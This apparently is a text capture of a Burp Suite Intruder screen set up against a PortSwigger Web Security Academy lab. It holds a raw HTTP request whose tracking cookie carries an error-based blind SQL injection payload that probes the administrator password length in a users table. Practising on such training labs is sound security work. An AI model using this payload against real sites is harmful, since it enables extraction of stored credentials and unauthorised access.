 Learn Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions InQL Postman Importer
1 × 2 × 3 × +
Positions Payloads Resource pool Settings
? Choose an attack type
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a720015037878b7802117480074007a.web-security-academy.net Update Host header to match target
1 GET /product?productId=5 HTTP/2
2 Host: 0a720015037878b7802117480074007a.web-security-academy.net
3 Cookie: TrackingId=gCxOQVIQyVDuva' || (SELECT CASE WHEN (1=1) THEN TO_CHAR(1/0) ELSE '' END FROM users WHERE username='administrator' AND LENGTH(password)>§1§) || '; session=rCKG3Ss4nAKeC3PeB53HAjikVFFz1Pn6
4 Sec-Ch-Ua: "Chromium";v="123", "Not:A-Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.6312.58 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a720015037878b7802117480074007a.web-security-academy.net/filter?category=Accessories
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=0, i
18
19